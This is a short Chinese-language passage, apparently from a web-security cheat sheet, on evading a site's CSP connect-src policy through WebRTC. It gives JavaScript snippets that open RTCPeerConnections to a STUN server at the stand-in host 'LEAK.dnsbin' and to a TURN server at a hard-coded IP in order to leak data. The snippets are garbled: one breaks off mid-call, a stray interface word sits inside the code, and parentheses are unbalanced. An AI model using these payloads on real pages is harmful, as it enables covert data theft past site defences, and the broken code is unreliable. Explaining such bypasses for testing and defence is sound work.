 WebRTC
在一些页面上，您可以看到WebRTC不检查CSP的 connect-src 策略。
实际上，您可以使用_DNS请求_来_泄漏_信息。查看以下代码：
(async()=>{p=new RTCPeerConnection({iceServers:[{urls: "stun:LEAK.dnsbin"}]});p.createDat
另一个选项：
var pc = new RTCPeerConnection({
复制
"iceServers":[
{"urls":[
"turn:74.125.140.127:19305?transport=udp"
],"username":"_all_your_data_belongs_to_us",
"credential":"."
}]
});
pc.createOffer().then((sdp)=>pc.setLocalDescription(sdp);